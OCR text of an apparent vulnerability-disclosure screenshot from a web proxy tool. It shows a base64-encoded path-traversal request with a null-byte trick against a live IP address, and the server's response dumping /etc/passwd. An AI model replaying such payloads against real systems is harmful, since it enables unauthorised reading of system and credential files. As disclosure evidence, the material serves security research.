 1 ×
...
Go
Cancel
<
>
Target: https://59.33.255.14
?
Request
Raw
Params
Headers
Hex
GET
/hyt/index.php?c=Li4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vZXRjL3Bhc3N3ZAAucG5n&d=VXNl
clJlZw==&m=c3RhZmY= HTTP/1.1
Referer: https://59.33.255.14/
Cookie: PHPSESSID=hunogj8adv95r8n6sdena5fml0
Host: 59.33.255.14
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/28.0.1500.63 Safari/537.36
Accept: */*
? < + > Type a search term 0 matches
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Sat, 20 Jun 2015 09:35:55 GMT
Server: Apache
X-Powered-By: PHP/5.2.2
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 1605
Keep-Alive: timeout=5, max=200
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
? < + > Type a search term 0 matches
Done
1,957 bytes | 1,047 millis
www.wooyun.org